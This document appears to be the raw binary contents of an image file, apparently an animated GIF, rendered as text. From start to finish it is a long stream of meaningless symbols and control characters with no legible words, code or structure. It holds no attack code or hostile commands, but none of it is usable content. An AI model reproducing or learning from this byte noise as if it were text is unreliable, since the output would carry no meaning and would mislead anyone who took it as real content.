�n՚��PeQ���cֵf��(�+����*46 N?c��i^��\���X�O 8���(��Q���Jp��}�aX?e�J�j����4���.�zm{,�yW��	�`���K�3���h��P��9�꫾�>�#X4� ��1�S�1��ϓ���P�0��iz���mc�+I��#T��@�a#��%�㿃p�x;�@ps2@<T�gP���������:�Rp(p ���3�B���0���H2��!B�����c	��0+&���CÛ�=8 B�@�OJ>d>�)�%�̘%�8?�K�� AL�$�04���8��8K0C'��t�����"���A	#��-���!��4��;�l�`��w�EJ�EJ����qz�8�L̍f( ,�-���YI��X	L4� @� ����&�R�����	5N�+cC�I��F�.��,��,�:` �\�l��;�NFX��o�`���
�R�:ʓ�|�ʃ�g4�|���� {��^ =n�(�7p�Db��1�  lG���_=#�G������:|���"P>` � Y�H�pFp�A(�L|��'zƨ@�/�#8�i�K ;���E���S9�|C�Ȯ�xE1{�U>��'����8i�l�� �:J@@P��N�f8��<hJ�|F�J���PJ��HK$�(���<����p9)Y�j��)�J�;����Q���D����q4ܒO��,��!H��4{� �E����j,K0�sH�A�5�8�L������Ǩ�ȃ�N�#��4�y�Ÿ��ڟ	pEU�(�K�:�D'x ��Q�լ�!��|�z�@� `�$�8��W�W�&ZRƨ��P	Z��F��y��ͳ����	��t�N}2��<T5�ù;<KnxCh�l|6���GP�G �!S�ZP�
��z�8���k4��@�F���ϕ��<�4�+p��d��|P���`�Ѳ9Hy�-���x=�HQ�@Og a� �I�s�@��
�M#(��(��(L�0E����ʕ�^����L=�4��`T��<��:耡T J��G`P���
�� �@�31͆���^�����O��Q�`L�N��FT�l��	�����{E�>'x�/1JZʧ$�� ��	��h��ˆ�4�}l  p�k \Ȃ(A�Q�%Ă���K���SU��<m��l���=K��dzP+1˕Ȩ�to�{� �ȧ�@PJ؂g��l��MR�@ظ,xn0�ŜV�s�쀀�<��=�oU	;�J�l��b��`ny���H����{�jq��Y`&���9�$ ��OjY�LS,x#(Zt0��4�@�kO|ڊE�|�Z��<�#Py(��[n	�Er�B��1�+?p�O�C�����	�X��̋M���k��P �4�@������m �,h6,������XɽS���k#�&�p�d"7f����jQY�Ö�p3 �i���2!���U,��g�>囥��<�=,@Z���<�ۼ�=	PSZ��A�U#jЊ������c�d�Ha	�;[�#��x�D�S�01�L<N � �"�I�5\Sm t8\�Â�mZ����P�4��0�
;��>��O�oK&rY��!��,�	ƒ�E�F�#؅i�"p�uH�-h
_��ɻ[*�I#��C����֤mψE��_���F����F��$������Ar`�T����:��|R�5M��(��S�o`ޤ�3���K��Y.�k�ek�����]6�%���< 0P��?]�ni(������l	>���{7��	p�]�Xz�I�$��Y�[fmI��yTU<]^��ߊe4&�e�(^q�F������4n]���}����3�M�� �:(Y`V�h��De�YI�����䷼�T�����6n����2��ԩNo{��٫2��l�r�����D���i��m�[԰Q2T D8#�C��6g���PƸ������-e\�]���K� 6K؁�H�R	���E���	$X�O����=C}WC>�s��܆m��4D�c��|�I�d��Es6�0e�6��F��u�9�P���Ag���s*�,$d�j���ι�^����	XY�������D?��D\g[��d��m\�S���Q�W�p�?0��9�Dҏ�c�k�A��Pn@K��C� (�m��.�1�bΦ��4�O��g�<D�I�J�naU�c�@c����q�γ�c�������%L��L��`�>���4��+ �i��,��^N�F����8�4��m6e��n�U	w U���S(�j�X;����Y�r7�ꈻْ' U����.�$UG�� �1]4�v��<`^��ؕ��@Hp���
	��H�ߙ�����fB�Y0v ���+�qH|�b�؆@�Q���=����i�Iw �T�;���d��kl�� �f��mV�d��7������
���9-�|˾�1���CV�|�����l�pg�k�x6���腉�� {6�X����08j	f�=t��R���+8�f�8һ�E!-|��m�7؂AA��<4�H^��:������g#�f����ƥ���Fg3��	��'!��#��A�Ė�C?�!(�R{j��	��U
ջ��Y��uX� D�QF?���v��qws��Z8s@�pNpUMhi��t�K p��~���%F_�*�Z�f�A_�[�,�Q� QG¨w�t��+XHtQN� ��mWM (p��<���g{��62W���lx�l@4CNȆt�N0k�^bA�0g�R�e�:$��c�U��,��\�Yx�A��P�,(\�u�,��kǸz�s C0�z��C0 ���s���d�V��H�aP{�gP���B��\�A�@�0ٱ����.`�*���:6�u0�L�<����5P�yIͩ���z�׈�O�4r�����[̆M`c�;���7;��X}8�h
�� i�*����0q.��A�p\X�R��� �!��ni�~l�:n7w��+(	/+�
�pw={�tM||��_{V��� ��`���;H)y���Y�2��}Jr�dO l���a���+U���߃_�1�7ºA��ыaDC�bi�� ��%K�5/>�X�D���r���QwC�p�c�+V����ӑ��!R�K�ca�	xdȱN��P�Ȗ{(��GA ����oܕ
W..���]Gnf��"/^����dǟ�C6�4���+�\���s���������<yR0�w5+?Fq��c�_����=@�i�'N�89���.�I�r�p������.|4�ū�e)�O@<3��"����pYz�@^ʅ����U�"_E��F�O���CP��/�t�?����)�3S���&�x�Of�d��8����B�p�t!��[	14�@(�w�]�����N" Ya�<AQ�#%8d�%�\qE	�#��X��8A���YW8jYb�9O�� YU�ES���?SD�� ���ٔ��o���?08�CsN�@���@�.4ɣ���,ԣ�B���f�'O/;�0X��� �bq�%�s�F��BF�	YA���%OE	?�D�O
{�!04@
�=��ovD`LT�|��p�G~�x.��q_��ڑaqq�e����%<���~��bqt�|���M���KSv �g8��c6{!#��Q,��>�i1�>���-'ܼ��.���DB�z����G�QbI\	���Ѭ���a�
u�#� Qfa���/.�,bx�N�U6��������/�3�_�������D��pF�>����m���W��/���ݏ����� +yT����Gŕ��K>���?v���S�IZ���0�����l���o�ϙ��,�W��X�?���=�Fs3��9P���v�Aa$yD�O��nG
0�+.�E��*T��;��0?�x)�n���!�b�s��F~��B����M�q�����B��� "a�t��Z�(C��	>�������"�;�:b��,$�)$��h%/��cV�8� ��&�,ܠ�|A�]h
�О?B��L!
W:V�M����A6���N�1��^x1&�!�J�H0�����y�D�QH޻��ta�<(
P��'|`�	̨W��""Ʌ⃆�#^�ؑp�l#��2N�M����!�)x���
���ZԐd���)�����*�Lb�II�Xo�<��p<��/Hg~�Kzq�C�E!��#�DG�S�:�R����B��"��H*��x����!��R`t�vO�"_�f|P�'?$D�D"P�O7e9(܁E���eGn�B/n����F�IVv�%� ��DW��� [��
����/��#�C&:Qo��Jl����Fo�+�g4j����u��E���� d�&=��a�Y�V�)&O�򇇀jG����>q���cL�]������<KD���  ���M��	J蠯v��8&�B�����C������v�QѾ�:F��ϐ\�(GȚ��x�O�0��5����u����	v����D��"ì��K�hHGj��6�@��Y�B�N�w|#��HQi�Ap�S�e���4	�q��ݰ��O���|�;���!�����#Q�ȫ�Z��-�-����ۚ�z�I� �Sґ�-j�l$�f5  !�
 � ,    { �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s&���ߘ��m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ�'A�i]�V�ٞ#�	��LD���a�t��D�@$U�%'��
y��3wx���m�Ķ�ך��v�۟�Q%FL)Wz0]m&�Ծ��qŅ[�	<�2�s0!��L蘂l�*�@��_3���r%o�^b�U��n�N'��������'������{�f�b����,��s�D)֪I�ITDe�TX� ;މ�Ń �t^EY|��{4\f�sM6ؕX ��R�TRE�+%p�w��W��!A{���MY�e:��c�_i���TL��#4%�2��H+$����<��9&�@��h&PO���~��(� N���%���!�XR]S�xDQ�&� �p!75�rE��y�@�R��Ȕ�����m�|�I	����
&�$
��x����#�T� ���@}�CLS��@';�l�����m�0�%�`�M��*�������e�� ����N ��|��[�%~�V�'��3��q5G�����f����
���rs�x�}�+����%81��~4�H�d�E��b�ո?�.��l2�
[���IZ�]���q�<�i<ldh	�]z9m��\�J���K?�<7#-޹W ��v-��p�'骜r�K�m��i�N/�I��)�kcH�H@_�^�T�@X|��>�sЏ�Xm/��8a��V�X�? 9�4��x��V�p��ef�p�ى?�x��BNc���cFܮ�!n\,���}T
.�����8��ڏ����Zm������#�%H׊�5���w�M��s��M+����~��^%xw���Up=���?Xx�{%d�P������9��ys��& ���x�{z��,��8O�AB��r�+vAB��<�eX�Ƚ2�+C�7�ã�0�t�-��EBq���Ke�� ����=Oa�"�'��l`���F��!�1�0�^��=L!��%@�	�x���n��d�B��Z���2�I2$o$al�F�2���;�q7��0�5J";��¬�Z�b�/������"��ŵ� ����^]�W������-�B��� 7�IYH�\� w��c}�	��o(`���.d�e@@��Bz���C��<c#'']&��)8�y��9
!0��@)Jo�#x%��8 �
��=�2W��#��`˔N��bGG�Ne	7�W:@��!	��E/z�ʄ�t9� !��B`Y��!��t�!�eL����O�#���HH�طA֧�:�����;d+M��Q�-�x��Ѐ $T7}N1�vD7�nt3������9�� ������ґ|s�P �a+���[��J#�Gv�����ә��ǯU���E�F�ӌV sm�>u��4��Tg,����t���Q�����]���lU�*A��ֲ�k�p�,gM7�p���� ;�%�ޱ!�I5����t[X�6�2܃E �6� �u�� �T�p!���`�/r�	^.Ѭy %b�O�47�,-1'�-8�����ۑ
�cVX,�[�X&.B"�!_7�� Y��7`ڀ@|1� �Zݸ��x���q#���e�k"���*w�1�Y �iȂ	(.B|�K�-lA��"���t5�T�/�7n���h�.g���r�\�	�14���¸�s�#a(BL<���L�,dQJA���b@f3"����V���K����V����p
wA=�h�y�����j��T�C�#=�Iky� � ��N'�F��I���@ !8n��m��ԧp�]��+�8�QG��,J7���6�Lc$�	��o�ʲ@�UYzM|��6�\�a�l�g�}ݯ=BY�]��ZH����7F�V.����4��o��׸2��1_7xy0ίqހ��9	@O�IB-KX�Y�H�!�+Uw�A�s[ҝ�����+:Ʌ^lCэ���wA���Ė�4!�/cU�0�B��(��@z�QS�F�;�z �>�=��.�g["l&!�����<a�Eh��]�o�KZ��%4��X�(@I�{�;P�������/�72 ��K��9�`�Z��#Hg��3�f��ȯ���]�Ʒ�I�r��<�&n�j�h�gP����0���(�3 �~t`N�C�1 �9����p,E�gH �!#ys��۰��y, ��o��1'�@��R����s�G$XP ��~����R��ww� t� �0�E'�"���'B���|��CZ��a ��Pvԧo�r�v 86�sIP~�~ x \X 	P `!�_Y�Aptqw�Ipm0'�SCs0�wH�S!�P[c`C�S�5x��Zvo}��$��/G��0�� ���U\�����_�p�� \��`X �
 '�,���
P � @0D'E��fBUY��K�u�(���Lhv��F����B[�[�[P�P���=�ߘ��x �p 	f�pu�A �� 	� �@	�`pd�z�(y��7����fE�p��F��Hv�Fd�SY%PV�e�%��X��? z = [ ���lfIpz&��p�ܐBE`q�� O�{��30FPe�P�avL�o��X�@��e8g�PYX[Ѝ?�?�ވ�ը����pqC�zI`�	@ 	��0g`�@T�h��"Da$ ���0y����o, V���8V��!� �ō��?Б!�����h@��P����� �����+Hk99{T�P[F��;�����^���yi�y9��PX��9�Sw-�[�z��X�	���_��6���~g�9��I�,kyZ7	���E�%�X5���@¶����L`�B`��e_�0� @�� ��g��X!� �!	���0C0��	�@	�p����*�e�a��54�`;p��20��U��	1XP�+7Ohb���0��(�!A	����z�c�^؍�	��
`m=�ࡔ��ղ%��К"dў;.�Y�n@���Ź[����&�`�0���`0WP
 L������� �޸�	�P�PcI ���!Z�
 ��+%a���7��� ����%�d[�hBF���hw�W��V �n��������@ ��p1��^�ب�J��h�>w[��g� +YZ�e�#���0Yp�%]b��f�B0_����EPV@�V c`��	xrM���g�	g���a� *���  ���I	1����Y1|*������G3Jd����*B���h%�L��������j/u�
r~�	+���-�֩��� %ȭ��� @pg+9�_Ң�`�B\P4��[`�U��V���0��a@� ��i��lsW�u��9�H�^X� � ����zg��*�j&�UkL�%��Z�`��� EP�8���Я�* o�_w�l� �uG�`(�K˴L��ϰ���Ṏ��*�����0�0^,v	�`�29# �@@��^E@��i[�XX5��g!������:���	 �X g����� H�o�q�!�m��
F�d9F�����fX���?P�`�Ҹ�V��K�U��<��[�L�{�+�X	6g��Ҹ��EF`	�]a��r߀�`	A X�P���H��Ry��ɅK9��@懾L��Hz��˻g��)�G<Vb�+S � ��H�v
@����h?�ef[ �ʅ�E�B�E���(	���������0��PU��n�pª�]��#,\%D�R4/3��R^�h�_=`��K�R�^���Sy�yȖ��,Ȃ� ��T��G�O��&���m#;�JF���[B�)�eа�9�����5�A��I�P�Ă,��k@��� �� �_#H�]�U^�T�?B.^����[��hH�� oL��(ͳ��� z͠���+Ȗ����а����Yn�|Q��Q��P!��py22u������`���h%�^��\���:ǸJ_B����=������A��Am�iY��b�,g�V��1�qP;��%�]L%S7V��֟VY مx��V0^���?����~\��=�B-�z� �Y���Eq?�)Œm!�yBY&=��|2@,������B �^(Ѕ@��P��pН��W��?�v}��j��Ԕ�ל���>�K�&=�^�+�eVySo� u���9���"�����,+аz���P=]�֪�Em�P��Q��;
�`r�F��<��� ��@Y��q�A�RF�ؿ�h�P�G{������� �r]צ�������0x�x��O�50�4�Ã8��mndV%̘<�Zb�֟���]�� %ȅ��k )��M��}�nzp aF��_��~�� �KY_�SLb�D�Po�$Po��N��Y��Z ���k@W�Jk����j�?��?��+� Z���S�xb%��<�rNY=$Q��.?U`2�\��H(�V��{,���p��@����k�����=��q�i��
� 4h��ț�O>e.7AN�#3��Du;�\�B'n�~�������YbЉ�f��[ =PAJ�Н���g��k���M�pz 5K��� �N�$B��P��TWm.�
��M���1.6.eS;��Sn���Ñ�π�����������<�>�~���z@�iC�Ԧ۱��.�1	�6%P`����E�W�ۆ2���,���.��i�� �����������l>��)�΅Ϧ Pb��=�b�4��.���|Ya��W��',Qv�.,��P ��hW���8�!��I����B��	^�{��>����� 8�%Pk���k�de�4Q`$�pⵔc��N]�.�L�LS�p ��eB��[��#�ԩ��z ?��>�W����>�
0��U��(��KTvs=��DN`QW}S����Ne�#?�ۋ�n@�а�h��	��9�����	^�A��?�D��ި� ?P�� �ǂ�tP�Q���� ��@~����럽?	��)ѐ�?.\��c7��.��ԩ㮛�E~�)T(A�(,ԭ�!k������=/��๓�OE4{��r���-I�A���#CW��{�`܃��fm8�Ŀ����7��??��c�ߕ�N�8��E.�ptR���B~�,y�@����k���k7L�������@�Y����[��&�̸_P�6��k��������ڵ4p�(��;�%�xq��y���Ǳ�A�Ȉ\�mMI�]>~�s��(:>�`2� �f�L�o�,=�7$�GU�>*��zkh��p+��+ƪ�@��Xn��ҋ�:��z��	$�J��ƶ�aD!�L3��!
�B��2@(��@�
�����j �G6�&qk"	�e,w򍡋�c��0�'����
�٢�"b®�>,�BF\����#�'�6[C���D&� ��� �@� B�����F���+�*p�%�:h,��+a��ȋ"v�ʋ¾���-��Ĕ�A��K`�"�A�.i=x��h�� �� c�J�r"CvbZC�"�?�Hp�q(*a ?�͌^r�7I��h�+����
���@`��hF_P�5o��Xz�I&\+��DU��3�{��"�t��Y ,��� 4�6�?���?ؙ�IW�)S+�B�K���_�h��{�Y�<K)X������ ��ʎ����8 ?A �t��H����YK��ㄶ��7�X�� 3��᏷�b�����ۘ���KS��y�=|޷�~���5���Zsb�x W� z�16������	ͱy�g�ގj���2�'/�MS�↢d�+�.mv�u(�Yx�ϐ��lxf�XO���a�x<;�z+ ��R�FJ: ����o���h �Ǒ� ?��瓓�1Õ�������"�J/��Ys�Ƒ_�|%�@���)���t�B�z�x�4��'@u@���@ <'�,�P%�D�u�?Ȇ!�3P/򷐱|�!��B����Od)"uX��e�,|G�q��m�DL!b� d�BS�rd��
�?Jx�,$!	#pE�hb,D"�lJ֤�\��aB&�|t
�y3Ns�s�:��%�� @Qy��b�s�@�[$� ��(H	K���@#��+��#8� ��
A�T��,�cl�җ�%")�?|7�l$�1Ȇ#���$&�g
�$��{�y��P�&	��-(�@��<R&3	�T��0���c0���E����,�̡�b�"N$�\� �A��"�/�H�J�J4����H��u.s�@�d7����Y�� 2�p� �1Xe;��Q3$�����?�f�Th!��Dp8��`*�t�K�~(�!����T�� �S�S]`3�J`�°�(�@ 	���!1p@bI�b;!��u��e��?�)6����J(m�c �����nL�Tb��f_�BE�,������h�$pF��f � �����(��g��Md�)t��+�:CXB!@%�W���$h���J>� PEd����Z�0�rc�����;U�
#�L���@�$�լ �AZ����Mb�<�a�B�C�c�D�xD�$]G�
\"�����UA%b\�ԡn0����a��QD<]�v��Q1<�@��q׳eU K��$w�b��+�j�CL�r~�����uq!4"X�]��׾<�P��jq�W =��1�@�1��0B^Fi6�ˢ ��َ�`-���2��rlc�)q#����@��[�$"�@�H�m�T��!<����/j����A��؀^d!�򠥠�����Y�X��R��������9@ĉPE*�S{�Ս����C��X�����_�Z׵��?Ox�خH�<�@k5�
�?T�nr7K�t��z� �y�k�>�G�ĬJ	�@�\����S(�!���lT��4��r���@��S�������z�mkAA���M���|��Pf�s-W�^��)u
w��s��l�|�*��! �� ��Y�t��x�~�x����Lc�Em�$܌�x�v��e[A�Z���P]-o�V��H9iEp� ș�,�Z3�ٌkB �)��!-�ky���Jc�#���$ܤ ద��m��B�����A�������`+���o�g6 �����3����z�c���VHJRv�Q%+����t���d�xQ�e-o��E^�s����ht#)���7�^Ba�j����(7����:cx�;с���Z�"���G��<̫�k���:r"PI��$'��k���ci! 7(����� @	n�,�73�;���!32��J�N �K:_S?���!>"@&13�0��<@�P�� ��	 �i�"d��"�c	��+��C���2��{A|{�̷�)5r(�r(��j3�6���ɓ�������l.����$�"��Y��`�T��v*�3�m�0�ˣ�=#�;F!$!�+:_S�FԿ2���ڭPã+5� "O���؈��:��3��]`� �a�.z��I�(X�.:��&��<�7th?$!tX�T2���`$õ���D}�6���! ��l�|��S�Ò# �i �
,�UB����o�(�K 8���gD�������=2/IdF,�5Il:O�!��-���$ANi�q��l�FU˺��Ƶ ��i؆m-@�u���fZ �k�2�@�`�F�#X?�÷F<:���F,Ƶ�r�����S��[m�v �R���
�� &���u��
�z�?�b%�j���  �lX�X�l0����� �cI�,hK�<����ث���{�ؔ�*���̋C��"��0(�<Ǒ��bA����(�;;3�;�T��[I4�,ƹ��ċ����%��+�	�1cz��b*����*�r4�%t�<-����˂lh��$+��h�A!��=txK� C�4�&y�+�� �4�Ո��<(#���F��^��r|E�$�n��B;�Z�TJ��	A�<,pI}Tη�ϕ��$������q���@E5�x���0��/�rK��|E21L��gx+���v�U�O�2�@ ��!,8˖���ϵ���)μ$' PY*�qPQC��p�5�Ȁ�,��c
�,�+�,#�\�,M*���YN3���#��ķL�)H���	x��<Җ��N�n��N0A(�p��۴�"��0H����R���$ʑ�a����OmQFE�1,N MȘ#���׹
� ��Kw�� ���Ql�͵0������W��/�,g��T�(KX�C�O��Ut`Tj��<A`M�R���#	�|��X��
�����Sc�9�D��0X�m�J��0T�d"���AI��A2��Q'��H5�ނ>����{��s����\3-�!�m�mМ��?6��R:#HT�ɟB< �����&!H��^���s�kY���क़13w��
��~�����3 ;>��u�IK�kN��Y[��g1w�%Y2Q3�L���]]\Uע����ki5�h�D� ��Q�)O9�=�C>��u@GdT4Z=���*�%�ۧ�Xa�H-�]�r�L]�F�p��� 7��	 ܫm�h�!h��W­H��f[�YX�u0�����7h��H5����[Í;3QYJ<\��#� ��CM<u�%���Z��OH�pӂ�Z�13 H\�i���͏PP�"�ٴ����mX�:�o�.-U�~!���i�9��#u��Ե� ��؍]����O����75�p����k\���i]WX^�����?������53`��Xw���}�y��:b_�pSvh߾g�_�h��\�~QD(#p��%)�+�)��XBQWB�.M�J�ݵ���[�-_\���G	NVT�k_AݬՖ����X�i�K���u^z����%�g�h��.Y�sX�X�� �y[�3V/�5Q�b1�g}S�}M3�#�Y��X�!�R�C|x zX�AX�A���e[�+P0ӳŽ�%Y�8��5���蔛q��½ৼc����]٘[b�(�d�nh�	0��]\0��� �h��ف�2�<3��%<��D1��;`Nn݊��:�^@��4n\�@@n�A�3���ěu�7yxKp��lKө0a�s6��c��Բ\f�b"��Aݘ{����8�V\��%{�^ �� бQ�?�F3����Z���Kk60<0���g�.������1y��II7��9����!�M=�_���.�p���ȏc6��4�Q�.j�L����Z��9���?�4 �9G��~�T��W��<��)٘ZQ�3CёI5�N<���0����Q��ꚲ����}�:��߂*����&aV�]C�f�i^���ՠT�`�?��bV��� B_��]#�)���s�Z�]�	wH\��^ �3����5�jN���5ƣ�[�m	f���e9z����#ي֮ߝ�ViM߁�T3#^C��i�lC��3 ��&���(0��J�>Ζ���&ɧ���7�1	�/.�l3��G���u����^���m�:��M�����n�$Մ����#�&���������qxN��5�OUf& ���6p�ѯ���m�7\� �ڦ�+h�6�*ܵ�<�g�n��A� U�.&#V���ε6%r�~ ��:�)N)���a�
ِ�x�|�j���ca��&�j<��O�����N���O���@��:X��&h��:$	�Rd�;���.�ӄrS"�Yܸ�Ni�\��!�q�ސ�q�W ����Ć�!^���� u���¼�<��W.�ڽ@t� ����/�3�s �;K]I�ڼ�n"� �M���
߀�0f����N������._��]﵈n���y��q��;[f���{&�_1P*���ۈ��X��PS4ƏIMiט��0��v���6��{B�����;CH< �3��+3q�������ސ��{Ӗ�����Qݢ�q�Oȵ�
܀Ȉ��?��|�w����&���ƍ��m���7��g����2�����Rd���G���	�GFi�=�揳q2����{]Û�N<��*�ac�FZԤ:Mue��y��{
 !�
 � ,    � �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��ϟ@����_����,�w�1
�`��F�1��Sb\=x��ʄ_ƺs�o�;����ǵ&ҟ;����(�R^��Ϲ��F��������߄�i��v��1��#PO����]��.:��ȑ#+^3��"��ϩ �@8�� �?.ܸ�|P���r��ٓ�]խ�#�Z5��s�H83���su!׫ �X_�~5�����W��.!�W '�c ���?�� ��[o���;~�c�@ȑԜ;;`�M�퀝��}t��!�v�&�%�1=�[A��J�NiX�N�s_r��3�	�]AS���}c]A� "��x�71
�.��x#��	���'8>��T+����W��Ge�Y�gO�A݋ّ��O\Qi���H #lx3F�q�o��i�qf#�%��c��-&���B����bχ�q1ֈ� e�.*�'��B�>��	�zQ�M�I$�"�x��7��Е@	��+����@�A�?%�VP���X"f�C�eV0�̱�N:I�S�{}b'���+��1�/�p�,BvQ��7��b+�$���D�T�aɓ�%L�aA\�k�d� O{=& 1�81_��(bPԫA�
Ė@�{�8?��� �t�Lۡ-=)�e'�Ɠ�)\	�yl������rߊl�T7쌳2&��-;�7�쐤ߓU��S/W�Ɖ/�\�Ӝ$�I��N�|�P'��1*Z��O$!@�BvcF�$)'���4��Jv�$r%�a1k���|2�|����5Wvر�O���A���t=�c��b=@
0ҏ>�0��/y�� ;ʹ��?e�x���/�J����FN"��t0���u?��A�0+>��q��: �|`�,�
IB����<0����>q����X�x���;���s���� ����0K�f6�X�ז�t�;~����X��A-(�`'trJQ��� "�8���D
R0�#v0��`�@��n,<�q^X�	��Z�0C}Z�x�gx�a����9?�߯���'2� �A��0F��)�������;��)��'7��qHmjH��G���7���h"�!{�9��(m�wy�Ҏ�@�`��Џ8�#��$#��)L���%�P0;��[#c�AV�'�Q ,��� W�!�Heا�_8�ĉ�g�0ޅ��8�@b 6H�j��"?�0�#S�GB�`�q��Z�2�0�qM�}�49��.��p��Z)��0�^��?w�	3i��/��� (�l�+R��*f��f>�	p!��8�|�|�J}ꆶ��K1[�A�Ŝ �!C�7�v<���`���b �B�y  #�� 
!�D��0,;|!�y0D	����!D�Y��^�O���5f��;_�h�̪O��s�Ur��"�a)2�)H�>�J���yH�������2�#�9K��ow��D��F2�Og}A%����;"��Z��!� +"���!���>�`<�	FDe�^��
�U�FFR��Qul�L޼u@]�,o�e�Z����EH�J�$��I�?R@���Ȇ/B0 FH�@��ߒ�d0�ND�Br�'i)�а��_8+w'���kA�0��ʃ������L!>���@�d(�G���䪮�8CJ��t���!0B6[�@�U 4�!��M��~�A�x ��x���@{��.��a�����Bw�!�G}����m|Yn���<�92e@�
N(�A:�@���(�%x��?dC��%J0�^9�=s"\��c�@*��Q�ą�;d��b���,�s ��n[/;%R ʹ�#�1� T�\a%0�a�c��� 2y���m�oK7N�J��H
�r����3B�v����ބ�CPW8Ad
Pr��������]l ��dPa�P� A�] 
���"o�:��l�
Rc2~�$XD	v v��M�5��4?�c�\�cA���~!	f����+�}���@L{$�&W~�5V�d��*���+ࡳ,����cq�X�
`�&���E�J�+������a�Y��[��݇���xD�e&�'^lq���GH	����@�	�h�������+-B ����9�G�zqi�[an�������yW=C:xb��|&y��V�R���"I��Gw_�C0�#���0~vE1&����wA mC{�0B���(n�n�}���I`��o$�u`ok'4�� ��6�wW� ��H1�@ #<@(<�Pys��dHdqW m�(BdPV(��)�{[�p�1�w�`��b�Ru.�9��%G>:Ac�x
f�",��	#�g���G� J��@�~dP�E�VX!���G
�#�k��\��{�����a���3z0Q����7�?a5q/� j�W�P��@�V8,���a��7t�6���0���� p�p �/m(�4zW�;����>�b1'�P�8f�a�E�����0���� �{|������A�i@0Zj�j��[)��blf�wy��(ԇ��3��f������L����@L������X
!�I@�%h��� �� p���7>d����V0qg�j?�f��*�` �fdDW��, �"I!�x�
R
��.�x�2��DW69$�q�W�{PJ0�%P����?1�Fg Y�Y�f�����H}��$�a��X���P
\��C��b�̀��1i���X\ �d(pjZ3�A8W��>��>a,� ,�b<�P��1L�`EU(E0��Ȏ�p���X�
�!
� ���0��1�k���d��`9�8iqi�d(re�v*4u�������4I��`]
"�����P�,��S	��9��i�@���p "� 101�Ip�� �����ڙ@�QJ� � ����g�6瀃j�	�)<#<G#@�(�"�q�
Z"�$ ���Vx��G{Yq��&�I�
॒3�^�Yf&�X�Pte�Pd ��G+���R�0DZ��	ƃy��4XG�<�7Q�1 �i��i��y"Y���_�����9�1� "X "�@��P Y�������C)ڌ�I�9X�A�@qQ�c@��4C�� 5B�kq"ܙ�O��Z�����Z���� �dP
W��i�������z 0��d��0P.�X*�IP ��@0���/�g���|
,0�C,��\���!�� \�����i�OJ{$ � �j�1��p:�P��p �p �p�+��:��(kjz��
@`���W�$Hϱ��40v���L~0,�w0O��6aJa��f�����a��i���
�0�0P Qwa��]8�� ����	�w�A���p���Pw��.:�lA"ۖ��z\�pD|V<ɣ4	�F�4� ����3}��!�꘍y���1��v ��[�[PVP�[� 	p =�k��{	Pr{�Yp���1��`��
��R����@a��@�@8ð���D8h0: v:����@�ب�����$��&�gKtV����A�]�z�t��P������@@�1`��@��;��>�i\E�4R6<~
�>�>������"'� �0��;�!�? �++�*;�K�:�x��������=P���\�
W����p�p���cњ�������D�S��p4��	~���	k%�:� Y ��!ÖP
� ���Ё��[��p��`���㚝IС��ě�V �C����0;�jw���@	K�N�l���@1��4"�	��`ѧ4�k�r*d��c��4��E�I���E��P�u��[P 
�+@�?� �d��C\���z z�V A�@	��׈�R�biy]	TH�)��
�4�	:��af`�%WC��
0m�gĜ�X)Êx�V <�
�ʘ�p�g�� �sX\|�������h�� ����ۍ���HA3���4� �d�4²��pSt����<ׁd ���\����B0CȽ\����� z�� ��1� ������	 G1�����C������:��AAjL��K��r[�<�>��+AB�ߘ��� ��'R��p�V�L�?��\��@x9b� ��А�֔�%����*+u� 	 �g@�h��@�T� Ȓ��wqH��4�p�4N�l��4v�@N�A��/��Pap��:��7��, ��k�� � W pf��!g�	��1��+����p�Ҽ�����L	� �hx�M|�d��0���>������i1�{u7�,�
*,�B�� �E�x �@0�d�0bI��S�"z�r�����o��������p���� ���z�gS%yA�4��
��4�:�"4g(���v�I@x�, E )K�E�	sa������|� 
0�wk��� �	�-�M��P��@]���M�D���)0�;�����`ga���� 'YBЅ*�pd wGm�l���#�Є� "����Ľ�\�� �p�F�v�?v����87�	N�|�sD�݂��:�� �8����	�2N�m{�)k�� �f��n�����ɞ 
����ң�p���e��}�V8:�0�;��$���Ϗ�lޮ�4�sBhCC;���X��f�����`�*�p ��Dw�d���.�_z����<��� �{�MN	T� ]��6T�|�DR��e�4G�4�]:��"�B��F�m��k�����~�G�ô˶+k���� w�ɮ�vm�U|
P�@x7z�g�~�a�y��	vI#L,�cvH�V+y!�0t��? ���4��~�m�z�}���J���	^�������<�����o(��F,�S�:���3���#��c3V�ȫ��,k���Z C�G�T=����q �}�A�r=܁�� �'a<}�Q���	o��Qh�#X��'�+ȍ�on�Yq�&̏�?�@+t���Z�����n���(i��	
�<��������������Rt��@�Lg��N>t8�A�+�v4��פ�$)2�[�"�X��W�ȏ5�:��h�@!���A��/�B=��+V����u�=saU *t�܎���'�UZ>�L�ŊAZO�<��S��b��+L��Ya°��Gh��$���Y[R\�wC���a�Lܘq����j���H	"��`.rK+V��}
�������Ӡ��������Z���$��P� !��C�5�X#;��9,�`Ɏ�	������ ϸ�����c� Zt@&N�{Ѡ���O��܍�"XB�-h"� �<���V��*�P�`)dx��zfD�Z�d=�vL�<��P�F����ᄭ<	���JO� �"��::�����h��"Í#���,�@�K �	�#�:������F�؄sՂ�ñ�	L%��("��X��
`�&}��I+P��2@���	�;�C0	jl����Ĥ��$EU��v)V��� {H�͏:� 0��p�H=���
�����:r� �Z��$'j����:�⊃~���F�짝�س l
bGVq���\يBo�-eW-~���:��
�z��9	����
��0����$C"&3�R��'�8	§v���� |�dZ��cΊ;��&!h�ټ�&Be�7���^`	 �	���c�X�_L�%�����o� ��YbX��:x�g)v�S�X�)�;J�c�(�y�tN8y"u��.�<��S��bb-E~`� @B,�f�` /*� �h*�Z謳�C�	zI�@�i&K� S�2��������	v�������J}�������
ۂ*p��v�Ɣ�߫X,�� [8V� ��e�C�)�Ψu@�PqP����
<r�BOA������cO�ֲ��>�t���F7#|q�~̶����<���?0�!�e�y���� =���B��I�CSD���W�BX��v��� !�@(�:L~��@�>1:���s�VX����!�C�t6�H��H ��nD� �Z�����BI)D��%B`�`�!Q�|gbz��z4���K!?��Bg���!��-�V&n��@m�T�lR #���J <��H�-�oz�a1�N�E�) F� ��� ��P�G�[c�x���R�?QV�:ɇ�%pGA�)��L���R~1�"馑Y:1���QJ����Z0+dYO|R��{HC#(�!8y�iǨ�Î?��jU��'��	N����Z�T�	ӥ�)�<e��0���3!�G�
